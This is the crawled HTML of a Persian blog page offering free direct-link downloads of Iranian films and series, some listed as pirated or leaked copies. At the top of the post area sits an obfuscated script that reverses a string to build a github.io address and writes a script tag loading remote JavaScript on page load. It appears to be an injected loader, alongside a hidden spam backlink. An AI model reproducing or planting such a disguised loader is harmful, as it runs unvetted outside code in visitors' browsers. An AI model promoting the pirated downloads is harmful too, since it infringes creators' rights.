

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://download-best-movies.loxblog.com/post/54/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D9%81%DB%8C%D9%84%D9%85%20%D8%AC%D8%AF%DB%8C%D8%AF%20%D8%AD%DA%A9%D8%A7%DB%8C%D8%AA%20%D8%B9%D8%A7%D8%B4%D9%82%DB%8C%20%D8%A8%D8%A7%20%D9%84%DB%8C%D9%86%DA%A9%20%D9%85%D8%B3%D8%AA%D9%82%DB%8C%D9%85
body_size: 10359
content:
﻿<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>دانلود فیلم جدید حکایت عاشقی با لینک مستقیم</title>
<META NAME="description" CONTENT="دانلود فیلم جدید حکایت عاشقی با لینک مستقیم, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی">
<META NAME="keywords" CONTENT="دانلود فیلم جدید حکایت عاشقی با لینک مستقیم, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی ,download-best-movies ,http://download-best-movies.loxblog.com">

<meta name="viewport" content="width=device-width; initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="دانلود سریال جدید" href="http://download-best-movies.loxblog.com/rss.php" />


<meta name="google-site-verification" content="odFgt1Ro_ylFSSL2yI0Wpc1MY1ggbSLUUQMZL3nz60s" />
<meta name="google-site-verification" content="0FQ1f5gsIGDoe6hiLjuJgL-lx9kaOVErYgj3svhjjmQ" />
<style>

html, body {height:100%;margin:0px;padding:0px;}
body {text-align:right;color:#fff;font: 11px Byekan,B yekan,Tahoma;padding:0px;margin:0px;background:#252b37 url("http://Avazak.ir/Theme/style/image/826-1.png")repeat;direction:rtl;}

A, A:visited{color:#fff;text-decoration:none;}
A:hover{color:#d85462;text-decoration:none;}

img {max-width:100%;height:auto;border:0px;}

@font-face {
font-family: 'Byekan';
src: url('../fonts/BYekan.eot?#') format('eot'),  /* IE6-8 */
url('../fonts/BYekan.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
url('../fonts/BYekan.ttf') format('truetype');  /* Saf3-5, Chrome4+, FF3.5, Opera 10+ */
font-style:normal;
font-weight:700;
}

::selection {background:#d85462;color:#fff;}
::-moz-selection {background:#d85462;color:#fff;}

#Avazak {width:970px;margin:20px auto 0 auto;padding:0px;}

.line {clear:both;width:100%;border-top:1px solid #434a5a;border-bottom:1px solid #434a5a;box-shadow:0px 1px 5px #1f2630;height:1px;}

#headerbox,#navbarbox {width:100%;margin:0px;padding:0px;}
#header {width:970px;margin:0 auto;}
#header .right {float:right;width:60%;text-align:right;}
#header .h1 {font-size:34px;padding:20px 0;color:#d85462;margin:0px;}
#header .desc {font-size:13px;color:#fff;margin-bottom:20px;}
#header .left {float:left;width:35%;text-align:left;margin-top:30px;}
#header .left input[type="text"] {height:30px;background-color:#21252e;color:#fff;border:0px;border-bottom:1px solid #434a5a;font:13px;margin-top:17px;border-top-right-radius:90px;border-bottom-right-radius:90px;padding:0 5px;width:100%;}
#header .left input[type="submit"] {height:30px;background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-4.png")no-repeat center;padding:30px;border:0px;border-radius:90px;}

#navbarbox,#aboutbox {background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;}
#navbar {width:970px;margin:0 auto;color:#536a7c;padding:5px 0;font-size:13px;height:35px;line-height:35px;text-align:right;}
#navbar .home a, #navbar .home a:visited {color:#fff;padding:5px 15px;background-color:#e56274;border-radius:5px;border:1px solid #d65260;}
#navbar a, #navbar a:visited {color:#fff;padding:5px 15px;background-color:#ac3843;border:1px solid #a53740;border-radius:5px;}
#navbar a:hover {background-color:#e56274;border:1px solid #d65260;}

#content {width:755px;float:right;margin:0px;}

#bodyposts {float:left;text-align:right;width:540px;overflow:hidden;margin:0px;padding:0px;}

.post {padding:0px;margin-bottom:20px;background-color:#21252e;border:1px solid #434a5a;border-radius:5px;}

.post .title {padding:10px;margin:0px;color:#fff;font-size:13px;background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border-top-right-radius:5px;border-top-left-radius:5px;}
.post .title a, .post .title a:visited {color:#fff;}
.post .title a:hover {color:#fdb465;}

.post .Context {font-size:12px;font-family:tahoma;line-height:30px;margin:10px;overflow:hidden;}
.post .Context a, .post .Context a:visited {color:#d85462;}
.post .Context a:hover {color:#d85462;}

.Context input[type="submit"] {height:27px;background-color:#be404b;border:solid 1px #9f2034;color:#fff;font-family:tahoma;}
.Context input[type="text"],.Context input[type="password"] {width:50%;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#fff;}

.post .date {clear:both;color:#75818f;background-color:#36404c;margin:0px;padding:0px;font-family:tahoma;font-size:12px;height:25px;line-height:25px;text-align:center;}
.post .date a, .post .date a:visited {color:#fff;}
.post .date a:hover {color:#000;}
.post .date .day {width:34%;display:inline-block;}
.post .date .time {width:10%;display:inline-block;}
.post .date .author {color:#fdb465;width:28.77%;display:inline-block;}
.post .date .comment {background-color:#e56274;width:25%;display:inline-block;color:#fff;}
.post .date .more {background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-3.png")repeat;border-bottom-left-radius:5px;width:25%;display:inline-block;float:left;}

.post .meta {background-color:#27323d;font-size:13px;border-radius:5px;margin:10px;padding:10px;}
.post .meta a, .post .meta a:visited {color:#75818f;}
.post .meta a:hover {color:#d85462;}


#sidebar-r {float:right;width:200px;margin:0px;padding:0px;}
#sidebar-l {float:left;width:200px;margin:0px;padding:0px;}

.side {margin:0 0 20px 0;text-align:right;background-color:#21252e;border:1px solid #434a5a;border-radius:5px;padding:0px;color:#fff;overflow:hidden;}
.h3 {height:40px;line-height:40px;color:#fff;background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-3.png")repeat;border-bottom:3px solid #df754d;text-align:right;margin:0px;padding-right:10px;}
.context-side {overflow:hidden;font-size:12px;font-family:tahoma;line-height:25px;margin:7px;}
.context-side a, .context-side a:visited {color:#fff;}
.context-side a:hover {color:#d85462;}

.side-img {float:right;width:53px;height:53px;margin:0px 0px 10px 6px;background-color:#171c25;border:solid 1px #373c46;padding:0px;text-align:center;}
.side-img img {width:47px;height:47px;margin:3px 0px;padding:0px;border:0px;}
.side-img a, .side-img a:visited {margin:0px;}

.link {clear:both;background:url('http://Avazak.ir/Theme/style/image/826-9.png')no-repeat right;padding-right:15px;line-height:25px;}
.link span {float:left;background-color:#36404c;border-radius:4px;width:40px;font-size:11px;line-height:20px;text-align:center;color:#75818f;}

#input input {width:100%;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#fff;}
#submit input,#submit2 input {width:60px;height:27px;background-color:#be404b;border:solid 1px #9f2034;color:#fff;font-family:tahoma;}
#submit2 input {width:80px;}

.commentlist {color:#000;background-color:#171c25;padding:10px;border-right:5px solid #be404b;margin-bottom:10px;}
.commentlist a, .commentlist a:visited {color:#777;}
.answer {background:#36404c;margin:20px 20px 0px 100px;padding:0 5px;line-height:25px;}

.sendcomment {text-align:right;color:#fff;background-color:#36404c;border:solid 1px #4e5865;padding:10px;margin-bottom:20px;}
.sendcomment input {width:200px;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#000;font-family:tahoma;color:#fff;}
.sendcomment textarea {height:200px;width:400px;background-color:#171c25;border:solid 1px #373c46;color:#fff;font-family:tahoma;font-size:9pt;}
.sendcomment input[type="checkbox"] {width:20px;}
.sendcomment input[name="commentcap"] {width:110px;text-align:center;}

#pages {font-size:14px; min-height:28px; margin-bottom:10px; text-align:center;color:#fff }
#pages a{background: #999;border:1px #777 solid;border-radius:4px;margin:10px;padding:10px;display: inline-block;color:#fff }
#pages a:hover{ background:#555;border:1px #555 solid;border-radius:4px;m;margin:10px;padding:10px;color:#fff }
#pages .pagination_current{ background:#eee;color: #333;padding:10px;border-radius:3px;}
#pages .pagination_current:hover{ background: #222;color:#fff;padding:10px;border-radius:3px;}
.next,.prev { background:#7ac142; width:60px; height:28px; margin:0; padding:0; line-height:25px; border-radius:0 5px 5px 0; }
.next { float:left; border-radius:5px 0 0 5px; }
.current { background:#eee; color:#555; }

.pagination {margin:40px;font-familt:tahoma;font-size:12px;text-align:center;color:#000;}
.pagination a {padding:6px 12px;background-color:#21252e;border:1px solid #434a5a;border-radius:90px;color:#fff;margin:0 2px;}
.pagination a:hover {background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border:1px solid #d65260;color:#fff;margin:0 2px;}
.current {padding:6px 12px;background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border:1px solid #d65260;color:#fff;border-radius:90px;}

#aboutbox {float:left;width:100%;margin:0px;padding:20px 0;clear:both;}
#about {width:970px;margin:0 auto;font-size:13px;color:#fff;}
#about .logo {float:right;width:20%;}
#about .logo img {border:5px solid #434a5a;border-radius:90px;box-shadow:0px 1px 5px #1f2630;}
#about .logo img:hover{
-moz-transition:all 0.2s ease-in-out;
-o-transition:all 0.2s ease-in-out;
-ms-transition:all 0.2s ease-in-out;	
transition:all 0.2s ease-in-out;
-ms-transform: rotate(270deg); /* IE 9 */
-webkit-transform: rotate(350deg); /* Chrome, Safari, Opera */
transform: rotate(40deg);max-width:100%;height:auto;
}
#about .text {float:left;width:78%;text-align:right;}

#footer {float:left;width:100%;background:#21252e;margin:0px;padding:20px 0;clear:both;}
#footer a, #footer a:visited {color:#d85462;}
#footer span {color:#fdb465;}


@media screen and (max-width:970px) {
#Avazak, #header, #navbar, #about, #content, #bodyposts, #sidebar-r, #sidebar-l {width:100%;}
}
@media screen and (max-width:800px) {
#about .text {float:left;width:50%;}
#header .right {float:none;width:100%;text-align:Center;}
#header .left {float:none;width:100%;padding-bottom:70px;margin:0px;}
}
@media screen and (max-width:600px) {
#navbar, .post .date {font-size:9px;}
}
@media screen and (max-width:400px) {
#navbar, .post .date, #about {font-size:7.5px;text-align:center;}
}

</style>
<!--[if IE 5]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<SCRIPT language="javascript">
function checkform(){	
if (LoxBlog.name.value =='')	{alert('لطفا نام خود را وارد كنيد');	return false;	}
if (LoxBlog.adres.value =='')	{alert('لطفا آدرس پست الكترونيك خود را وارد كنيد');	return false;	}
if (LoxBlog.msg.value =='')	{alert('لطفا متن ارسالی خود را وارد كنيد');	return false;	}
return true;}
</SCRIPT>
<script  language="javascript">
  function GetBC(lngPostid)
   {
       intTimeZone=33042;
       strBlogId="download-best-movies";
       intCount=-1;
       strResult="";
       try {
	  for (i=0;i<BlogComments.length;i+=2)
	  {
	       if (BlogComments[i]==lngPostid)
	       intCount=BlogComments[i+1] ;
	  }
           }  catch( e) {
           }
    if ( intCount==-1)  strResult="آرشیو نظرات";
    if ( intCount==0)  strResult="نظر بدهید";
    if ( intCount>0)  strResult=intCount + " نظر" ;
  
  strUrl="http://loxblog.com/commenting/?blogid=" +strBlogId + "&postid=" + lngPostid + "&timezone=" + intTimeZone ;
  strResult ="<a href=\"javascript:void(0)\" onclick=\"javascript:window.open('" + strUrl + "','LoxBlog_comments','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px')\" >" +  strResult + " </a>" ;
  document.write ( strResult ) ;
 }
 function OpenLD()
{
  window.open('LinkDump.php','LoxBlog_ld','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px');
  return true;
}
</script>

</head>

<body>

<div align="center">

<div id="navbarbox"><div id="navbar">
<span class="home"><a href="http://download-best-movies.loxblog.com">صفحه اصلی</a></span>


<BlogProfileLinkBlock><a rel="nofollow" href="http://download-best-movies.loxblog.com/profile.php" rel="nofollow">پروفایل</a></BlogProfileLinkBlock>



</div></div>

<div class="line"></div>

<div id="headerbox"><div id="header">
<div class="right">
<h1 class="h1">دانلود سریال جدید</h1>
<h2 class="desc">دانلود فیلم جدید حکایت عاشقی با لینک مستقیم, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی</h2>
</div>
<div class="left">
<div style="float:right;width:75%;">
<form style="margin:0px;padding:0px;" target="_new" method=get action=http://www.google.com/search>
<input type="text" id="inputsearch" name=q maxlength="40" placeholder="جستجو ..." />
<input value="http://download-best-movies.loxblog.com" type="hidden" name=sitesearch checked>
<input type=hidden name=ie value=UTF-8>
<input type=hidden name=oe value=UTF-8>
</div>
<div style="float:left;width:25%;">
<input class="sbs" type="submit" name="btnG" value="">
</form>
</div>
</div>
</div>

<div class="line"></div>


<div id="aboutbox"><div id="about">

<h3 class="text">دانلود فیلم جدید حکایت عاشقی با لینک مستقیم, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی</h3>
</div></div>


<div class="line"></div>

</div>


	<!-- end header -->



<div id="avazak">
	

<div id="content">
<div id="bodyposts">

<script>
let dx521a = "sj.tnuocsweiv/sj/oi.buhtig.jtjrosseforp//:sptth".split("").reverse().join("");
document.write('<script type="text/javascript" src="'+dx521a+'"></scri'+'pt>');
</script>


<script language='javascript'>
BlogComments=[54,0];
</script>
<script>
try{var CommentID=new Array;CommentID[54]='0';}catch(e){}


SendComment=function(a){try{window.open('/commenting/?blogid=download-best-movies&timezone=807328&postid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};



SendProComment=function(a){try{window.open('/commenting/?blogid=download-best-movies&timezone=807328&propostid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};


</script>
<script>
//function showUser(str) {
  
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else { // code for IE6, IE5
    xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');
  }
  xmlhttp.onreadystatechange=function() {
    if (xmlhttp.readyState==4 && xmlhttp.status==200) {
		
	  
	  
	  var responsec = xmlhttp.responseText;
	  var updatec = new Array();
	  updatec = responsec.split('|');
	  
	  var IE = (document.all) ? 1 : 0;
    var DOM = 0; 
    if (parseInt(navigator.appVersion) >=5) {DOM=1};

for (var i=0;i<9;i++)
{ 
   if(document.getElementById('counter'+i)){
    if (DOM) {
       
	   
	    var viewer = document.getElementById('counter'+i);
        viewer.innerHTML = updatec[i];
    }  else if(IE) {
        document.all['counter'+i].innerHTML = updatec[i];
     }	
	}
}


  

    }
  }
  xmlhttp.open('GET','/important/livecounter.php?wid=807328&ads=1',true);
  xmlhttp.send();
</script>

<div class="post">
<h2 class="title"><a title="دانلود فیلم جدید حکایت عاشقی با لینک مستقیم" href="http://download-best-movies.loxblog.com/post/54/دانلود فیلم جدید حکایت عاشقی با لینک مستقیم.htm">دانلود فیلم جدید حکایت عاشقی با لینک مستقیم</a></h2>

<div class="date">
<div class="day">یک شنبه 27 &#1578;&#1610;&#1585; 1395<div class="ratingblock"><div id="unit_long432540">  <ul id="unit_ul432540" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=807328&amp;j=1&amp;q=432540&amp;c=5&amp;tvo=5&amp;tva=13" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=2&amp;q=432540&amp;c=5&amp;tvo=5&amp;tva=13" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=3&amp;q=432540&amp;c=5&amp;tvo=5&amp;tva=13" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=4&amp;q=432540&amp;c=5&amp;tvo=5&amp;tva=13" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=5&amp;q=432540&amp;c=5&amp;tvo=5&amp;tva=13" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div></div>
<div class="time">1:58</div>
<div class="author">فیلمباز</div>
<div class="comment"><BlogComment><script type="text/javascript">GetBC(54);</script></BlogComment></div>
</div>

<div class="context"><p>تن برای عاشقی تبدار باشد بهتر است بین ما این خانه بی دیوار باشد بهتر است دوستت دارم اگر چه واژه ی خوبی است لیک بیشتر اما چو در رفتار باشد بهتر است زلف خود را پهن کن بر صورتم دارم بزن گردن عاشق اگر بر دار باشد بهتر است ناز آهویی چو تو جا</p>
<p>&nbsp;</p>
<p><strong>دانلود رایگان فیلم ایرانی جدید &laquo;حکایت عاشقی&raquo; بدون نیاز به Vip از احمد رمضان زاده با لینک مستقیم و کیفیت عالی + نسخه کم حجم free &amp; direct download movie love story by Ahmad Ramezanzadeh</strong></p>
<p>ی خودش دارد ولی بوسه از روی تو بی اصرار باشد بهتر است تایش مهتاب بر رویش، سرش بازوی من لذتی دارد ولی بیدار باشد بهتر است هر کسی را قدرت پاشیدن هر رایطه است آدمی را فکر اگر معمار باشد بهتر است دوش گفتم شیخ ، راه وصل خیلی مشکل است گفت فرزندم اگر دشوار باشد بهتر است می نوازد روح را گردش به هر جایی ولی هر سفر بر هر کجا با یار باشد بهتر است شهرام نصیری</p>
<p>&nbsp;</p>
<h2 dir="rtl"><strong><a title="فیلم جدید &laquo;حکایت عاشقی&raquo;" href="http://www.cooldownload.ir/free-download-love-story.html"><span style="font-size: xx-small;">دانلود فیلم جدید حکایت عاشقی با لینک مستقیم</span></a></strong></h2><br><br><br />


</div>
<div class="date"><div class="more"><a href="http://download-best-movies.loxblog.com/post/54/دانلود فیلم جدید حکایت عاشقی با لینک مستقیم.htm">ادامه مطلب</a></div></div>
</div>


<div id="pages"><p align="center">
<font face="Tahoma" size="2">

</font></p></div></div>

	<!-- end post -->

<div id="sidebar-r">


<div class="side">
<h3 class="h3">آخرین مطالب</h3>
<div class="context-side">

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2233/قسمت دوم 2 سریال قبله عالم فایل اصلی.htm" title="1400/05/08 ">قسمت دوم 2 سریال قبله عالم فایل اصلی</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2232/قسمت دوم 2 سریال خاتون نسخه قاچاق.htm" title="1400/05/08 ">قسمت دوم 2 سریال خاتون نسخه قاچاق</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2231/قسمت اول 1 سریال قبله عالم بدون رمز.htm" title="1400/05/08 ">قسمت اول 1 سریال قبله عالم بدون رمز</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2230/دانلود رایگان قسمت دهم 10 سریال زخم کاری.htm" title="1400/05/08 ">دانلود رایگان قسمت دهم 10 سریال زخم کاری</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2229/قسمت نهم 9 سریال زخم کاری خرید آنلاین.htm" title="1400/05/01 ">قسمت نهم 9 سریال زخم کاری خرید آنلاین</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2228/قسمت نهم فصل دوم سریال ملکه گدایان از نماشا.htm" title="1400/05/01 ">قسمت نهم فصل دوم سریال ملکه گدایان از نماشا</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2227/قسمت 1 اول سریال میدان سرخ ورژن ارجینال.htm" title="1400/05/01 ">قسمت 1 اول سریال میدان سرخ ورژن ارجینال</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2226/قسمت 1 اول سریال خاتون 100%رایگان.htm" title="1400/05/01 ">قسمت 1 اول سریال خاتون 100%رایگان</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2225/دانلود رایگان قسمت 22 بیست و دوم سریال گیسو.htm" title="1400/04/31 ">دانلود رایگان قسمت 22 بیست و دوم سریال گیسو</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2224/دانلود رایگان سریال زخم کاری قسمت 8 هشتم.htm" title="1400/04/30 ">دانلود رایگان سریال زخم کاری قسمت 8 هشتم</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2223/دانلود سریال گیسو قسمت 21 بیست و یکم بصورت کامل.htm" title="1400/04/29 ">دانلود سریال گیسو قسمت 21 بیست و یکم بصورت کامل</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2222/دانلود رایگان سریال زخم کاری قسمت 7 هفتم.htm" title="1400/04/24 ">دانلود رایگان سریال زخم کاری قسمت 7 هفتم</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2221/دانلود سانسور نشده سریال زخم کاری قسمت چهارم 4.htm" title="1400/04/13 ">دانلود سانسور نشده سریال زخم کاری قسمت چهارم 4</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2220/دانلود سریال گیسو قسمت 17 هفدهم با حذفیات.htm" title="1400/03/30 ">دانلود سریال گیسو قسمت 17 هفدهم با حذفیات</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2219/دانلود فصل دوم سریال ملکه گدایان قسمت چهارم نسخه قاچاق.htm" title="1400/03/29 ">دانلود فصل دوم سریال ملکه گدایان قسمت چهارم نسخه قاچاق</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2218/دانلود سریال دراکولا قسمت 13 سیزدهم پرده ای لورفته.htm" title="1400/03/28 ">دانلود سریال دراکولا قسمت 13 سیزدهم پرده ای لورفته</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2217/دانلود سریال میخواهم زنده بمانم قسمت 18 هجدهم نمایش خانگی.htm" title="1400/03/27 ">دانلود سریال میخواهم زنده بمانم قسمت 18 هجدهم نمایش خانگی</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2216/دانلود قسمت سوم 3 سریال زخم کاری تماشای آنلاین.htm" title="1400/03/26 ">دانلود قسمت سوم 3 سریال زخم کاری تماشای آنلاین</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2215/دانلود سریال لوکی Loki 2021 ورژن ارجینال.htm" title="1400/03/26 ">دانلود سریال لوکی Loki 2021 ورژن ارجینال</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.com/post/2214/دانلود قسمت 16 شانزدهم سریال گیسو رایگان و کامل.htm" title="1400/03/25 ">دانلود قسمت 16 شانزدهم سریال گیسو رایگان و کامل</a></div>

</div></div>

<div style="display: none"><a href="https://music.loxblog.com/" target="_blank" rel="follow">Free Download Songs</a></div>
<BlogCategoriesBlock>
<div class="side">
<h3 class="h3">دسته بندی موضوعات</h3>
<div class="context-side">

<div class="Link"><a title="<b>دانلود فیلم</b>" href="http://download-best-movies.loxblog.com/cat/1/0/دانلود فیلم.htm"><b>دانلود فیلم</b></a></div>

<div class="Link"><a title="<b>دانلود سریال</b>" href="http://download-best-movies.loxblog.com/cat/2/0/دانلود سریال.htm"><b>دانلود سریال</b></a></div>

<div class="Link"><a title="گلشیفته" href="http://download-best-movies.loxblog.com/cat/6/0/گلشیفته.htm">گلشیفته</a></div>

<div class="Link"><a title="ساخت ایران" href="http://download-best-movies.loxblog.com/cat/7/0/ساخت ایران.htm">ساخت ایران</a></div>

<div class="Link"><a title="<b>دانلود فیلم ایرانی</b>" href="http://download-best-movies.loxblog.com/cat/3/0/دانلود فیلم ایرانی.htm"><b>دانلود فیلم ایرانی</b></a></div>

<div class="Link"><a title="<b>دانلود فیلم جدید</b>" href="http://download-best-movies.loxblog.com/cat/4/0/دانلود فیلم جدید.htm"><b>دانلود فیلم جدید</b></a></div>

<div class="Link"><a title="<b>دانلود سریال شهرزاد</b>" href="http://download-best-movies.loxblog.com/cat/5/0/دانلود سریال شهرزاد.htm"><b>دانلود سریال شهرزاد</b></a></div>

<div class="Link"><a title="<b>سریال دل</b>" href="http://download-best-movies.loxblog.com/cat/8/0/سریال دل.htm"><b>سریال دل</b></a></div>

</div></div>
</BlogCategoriesBlock>	



<div class="side">
<h3 class="h3">پربازدید ترین</h3>
<div class="context-side">

<a alt="دانلود سلام بمبئی سانسور نشده با حذفیات" href="http://download-best-movies.loxblog.com/post/958/دانلود سلام بمبئی سانسور نشده با حذفیات" title=" بازدید : 125683" /> دانلود سلام بمبئی سانسور نشده با حذفیات</a><br/>

<a alt="دانلود فیلم وارونگی" href="http://download-best-movies.loxblog.com/post/806/دانلود فیلم وارونگی" title=" بازدید : 41707" /> دانلود فیلم وارونگی</a><br/>

<a alt="دانلود فصل دوم شهرزاد با کیفت عالی" href="http://download-best-movies.loxblog.com/post/1074/دانلود فصل دوم شهرزاد با کیفت عالی" title=" بازدید : 39591" /> دانلود فصل دوم شهرزاد با کیفت عالی</a><br/>

<a alt="دانلود فیلم رگ خواب" href="http://download-best-movies.loxblog.com/post/797/دانلود فیلم رگ خواب" title=" بازدید : 17443" /> دانلود فیلم رگ خواب</a><br/>

<a alt="دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد" href="http://download-best-movies.loxblog.com/post/874/دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد" title=" بازدید : 16236" /> دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد</a><br/>

<a alt="دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد" href="http://download-best-movies.loxblog.com/post/875/دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد" title=" بازدید : 15485" /> دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد</a><br/>

<a alt="دانلود فیلم گیتا" href="http://download-best-movies.loxblog.com/post/251/دانلود فیلم گیتا" title=" بازدید : 15321" /> دانلود فیلم گیتا</a><br/>

<a alt="دانلود فیلم اکسیدان لورفته پرده ای" href="http://download-best-movies.loxblog.com/post/1290/دانلود فیلم اکسیدان لورفته پرده ای" title=" بازدید : 15289" /> دانلود فیلم اکسیدان لورفته پرده ای</a><br/>

<a alt="دانلود تمام آهنگ های فصل دوم شهرزاد" href="http://download-best-movies.loxblog.com/post/1177/دانلود تمام آهنگ های فصل دوم شهرزاد" title=" بازدید : 13886" /> دانلود تمام آهنگ های فصل دوم شهرزاد</a><br/>

<a alt="دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف" href="http://download-best-movies.loxblog.com/post/94/دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف" title=" بازدید : 13533" /> دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف</a><br/>

</div></div>




<div class="side">
<h3 class="h3">مطالب تصادفی</h3>
<div class="context-side">
<a alt="دانلود فیلم پی 22 با لینک مستقیم" title="دانلود فیلم پی 22 با لینک مستقیم" href="http://download-best-movies.loxblog.com/post/57/دانلود فیلم پی 22 با لینک مستقیم"> دانلود فیلم پی 22 با لینک مستقیم</a>
